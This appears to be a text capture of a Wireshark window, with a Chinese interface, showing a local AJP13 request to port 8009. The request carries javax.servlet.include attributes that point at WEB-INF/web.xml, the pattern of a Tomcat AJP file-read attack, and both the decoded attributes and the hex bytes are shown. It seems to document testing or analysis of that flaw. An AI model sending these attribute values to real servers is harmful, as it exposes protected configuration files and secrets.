 *18 interfaces
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.dstport==8009
No. Time Source Destination Protocol Length Info
2657 22.562904 127.0.0.1 127.0.0.1 TCP 56 4812 → 8009 [SYN] Seq=0 Win=65535 Len=0 MSS=65495 WS=256 SACK_PE
2659 22.562962 127.0.0.1 127.0.0.1 TCP 44 4812 → 8009 [ACK] Seq=1 Ack=1 Win=2619648 Len=0
2662 22.563803 127.0.0.1 127.0.0.1 AJP13 433 27:REQ:GET /asdf HTTP/1.1
2669 22.564914 127.0.0.1 127.0.0.1 TCP 44 4812 → 8009 [ACK] Seq=390 Ack=134 Win=2619648 Len=0
2673 22.564977 127.0.0.1 127.0.0.1 TCP 44 4812 → 8009 [ACK] Seq=390 Ack=1404 Win=2618368 Len=0
2677 22.565029 127.0.0.1 127.0.0.1 TCP 44 4812 → 8009 [ACK] Seq=390 Ack=1410 Win=2618368 Len=0
2682 22.566501 127.0.0.1 127.0.0.1 TCP 44 4812 → 8009 [FIN, ACK] Seq=390 Ack=1410 Win=2618368 Len=0
2687 22.566853 127.0.0.1 127.0.0.1 TCP 44 4812 → 8009 [ACK] Seq=391 Ack=1411 Win=2618368 Len=0
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 4812, Dst Port: 8009, Seq: 1, Ack: 1, Len: 389
Apache JServ Protocol v1.3
Magic: 1234
Length: 385
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 127.0.0.1
RHOST:
SRV: 127.0.0.1
PORT: 80
SSLP: False
NHDR: 9
Connection: keep-alive
Accept-Language: en-US,en;q=0.5
Content-Length: 0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
User-Agent: Mozilla
Upgrade-Insecure-Requests: 1
Accept: text/html
Host: 127.0.0.1
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/web.xml
javax.servlet.include.servlet_path: /
0120 37 2e 30 2e 30 2e 31 00 0a 00 21 6a 61 76 61 78 7.0.0.1· ··!javax
0130 2e 73 65 72 76 6c 65 74 2e 69 6e 63 6c 75 64 65 .servlet .include
0140 2e 72 65 71 75 65 73 74 5f 75 72 69 00 00 01 2f .request _uri···/
0150 00 0a 00 1f 6a 61 76 61 78 2e 73 65 72 76 6c 65 ····java x.servle
0160 74 2e 69 6e 63 6c 75 64 65 2e 70 61 74 68 5f 69 t.includ e.path_i
0170 6e 66 6f 00 00 0f 57 45 42 2d 49 4e 46 2f 77 65 nfo···WE B-INF/we
0180 62 2e 78 6d 6c 00 0a 00 22 6a 61 76 61 78 2e 73 b.xml··· "javax.s
0190 65 72 76 6c 65 74 2e 69 6e 63 6c 75 64 65 2e 73 ervlet.i nclude.s
Additional Attribute Type (ajp13.req_attribute), 41 byte(s) 分组: 90101 · 已显示: 8 (0.0%) 配置: Default